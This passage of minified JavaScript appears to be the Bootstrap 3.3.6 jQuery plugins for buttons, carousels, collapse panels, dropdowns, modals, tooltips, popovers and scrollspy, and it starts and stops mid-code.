c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
